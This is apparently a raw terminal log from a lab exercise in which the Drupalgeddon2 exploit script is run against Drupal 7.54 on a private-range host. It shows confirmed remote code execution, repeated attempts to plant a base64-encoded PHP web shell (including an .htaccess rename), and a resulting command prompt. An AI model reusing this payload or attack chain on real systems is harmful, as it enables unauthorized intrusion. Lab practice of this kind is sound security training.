 user@kali:~/Desktop$ ruby 44449.rb http://10.10.10.9
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo MIRPTBPM
[+] Result : MIRPTBPM
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.9/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYx
JyApOyB9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYx
JyApOyB9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.10.10.9/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0K
CAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/defaul
t/files/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
drupalgeddon2>>